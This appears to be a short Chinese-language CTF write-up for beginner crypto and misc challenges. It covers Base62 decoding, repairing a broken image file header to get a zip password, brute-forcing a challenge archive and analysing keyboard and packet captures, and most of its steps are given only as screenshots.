

看到题目描述重排时序 62星序猜测倒序和Base62。

倒序:

Base62解码:







crypto解压这个文件夹

打开下载的附件,有一个压缩包和一张图片。直接解压文件夹需要密码,图片也不能直接打开。





图片用010打开发现文件头是错的修改一下,得到解压密码。

压缩包解压得到flag.jpg直接放随波逐流里然后base64解码。

得到ctf_you_passed包裹flag{}就是最后的flag。

crypto encryption2

1 | from secret import init1,init2,init3,FLAG |



Misc1

题目附件是一个加密的压缩包,直接爆破。



打开文档全选复制

粘贴一下就能看到flag

Misc2 键盘流量





Misc3 数据包分析

